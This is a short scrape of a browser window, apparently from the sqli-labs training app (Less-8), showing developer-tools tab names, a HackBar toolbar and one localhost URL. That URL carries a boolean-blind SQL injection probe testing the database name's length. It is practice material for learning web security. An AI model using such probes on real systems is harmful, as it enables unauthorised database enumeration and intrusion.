 Welcome Dhakkan
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-8/?id=1' and length(database())=9--+